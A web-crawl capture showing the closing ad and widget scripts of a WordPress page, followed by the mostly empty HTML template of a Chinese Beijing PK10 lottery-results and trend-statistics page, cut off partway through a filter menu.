<script data-minify="1" src="js/view9aa9.js" id="jetpack-block-subscriptions-js" defer></script>
<script data-minify="1" src="js/view9aa9-2.js" id="jetpack-block-top-posts-js" defer></script>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-688d5ce391a2a">
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-688d5ce391a2a',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
</body>
</html>
<!--
	generated 182 seconds ago
	generated in 1.728 seconds
	served from batcache in 0.003 seconds
	expires in 118 seconds
-->

--- FILE ---
content_type: text/html
request_url: https://001678pk.com/webapp/html/xingyft/index.html
body_size: 10149
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<title>幸运飞艇-中国福利彩票北京赛车pk10开奖结果查询、历史记录、开奖视频直播 - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="中国福利彩票北京赛车pk10开奖结果查询、历史开奖记录、开奖视频直播、杀号技巧软件分析预测网站。" />
		<meta name="keywords" content="北京赛车pk10历史记录,北京赛车pk10开奖直播,北京赛车pk10" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<!--<div style="height:.5rem;width:100%;text-align: center;line-height: .5rem;background: skyblue;">12</div>-->
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<!--headTitle_gary     width: 495%, display: flex;;-->
						<!--headTitle       width: 320%,display: -webkit-box;-->
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu pattern_arr checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms pattern_top">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<!--<table  class="table_hamafb" id="trend_table2">
									<thead>
										<tr>
											<th>期号</th>
											<th>号码</th>
											<th>1</th>
											<th>2</th>
											<th>3</th>
											<th>4</th>
											<th>5</th>
											<th>6</th>
											<th>7</th>
											<th>8</th>
											<th>9</th>
											<th>10</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>587335</td>
											<td class="tabred"><span>8</span></td>
											<td><span>22</span></td>
											<td><span>1</span></td>
											<td><span>2</span></td>
											<td><span>3</span></td>
											<td><span>30</span></td>
											<td><span>5</span></td>
											<td><span>8</span></td>
											<td><span>97</span></td>
											<td class="hot"><span name="hotSpan">2</span></td>
											<td><span>97</span></td>
										</tr>
										
										<tr class="clospan">
											<td colspan="2">数据统计</td>
											<td>1</td>
											<td>2</td>
											<td>3</td>
											<td>4</td>
											<td>5</td>
											<td>6</td>
											<td>7</td>
											<td>8</td>
											<td>9</td>
											<td>10</td>
										</tr>
										<tr>
											<td colspan="2">平均遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大连出</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
									</tbody>
								</table>
							    <table class="table_sttz displaynone">
							    	<thead>
								    	<tr>
								    		<th>期数</th>
								    		<th>号码</th>
								    		<th colspan="2">奇偶</th>
								    		<th colspan="2">大小</th>
								    		<th colspan="2">质合</th>
								    	</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td><span>1</span></td>
							    			<td class="numodd"><span>偶</span></td>
							    			<td class="numeven"><span>大</span></td>
							    			<td><span>4</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td><span>30</span></td>
							    			<td class="numodd"><span>合</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td colspan="2">奇偶</td>
							    			<td colspan="2">大小</td>
							    			<td colspan="2">质和</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">总次数</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    	</tbody>
							    </table>
							    <table class="table_spj displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>升</th>
							    			<th>平</th>
							    			<th>降</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class="numodd"><span>平</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>升</td>
							    			<td>平</td>
							    			<td>降</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							    <table class="table_lu012 displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>0</th>
							    			<th>1</th>
							    			<th>0</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>0</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>21</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>20</span></td>
							    			<td class="numodd"><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>0</td>
							    			<td>1</td>
							    			<td>2</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							-->
								</div>

							 	<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							     <!--<div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>-->
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
			<div id="videobox">
				<div class="content" id="contentID">
					<div class="head">
						幸运飞艇开奖视频
						<div class="btn">
							<ul>
								<li class="closevideo"><i class="iconfont">关闭</i></li>
							</ul>
						</div>
					</div>
					<div class="animate">
						<div class="loading loading_xingyft"></div>
						<iframe style="height:100%;width:100%;border: none;" src="../../js/lib/video/jisuft_video/index.html"></iframe>
					</div>
				</div>
			</div>
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
